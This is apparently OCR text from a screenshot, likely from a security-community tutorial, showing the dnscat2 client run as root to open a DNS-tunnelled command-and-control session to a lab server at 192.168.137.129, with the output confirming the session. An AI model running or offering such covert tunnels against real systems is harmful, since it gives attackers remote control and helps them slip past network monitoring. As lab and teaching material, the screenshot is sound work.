 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@abc-virtual-machine:/home/abc/dnscat2/client# ./dnscat --dns server=192.168
.137.129,port=53 --secret=ca7670fc9b8f016b3ccb5749d11eed62
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.137.129
** Peer verified with pre-shared secret!
Session established!
先知社区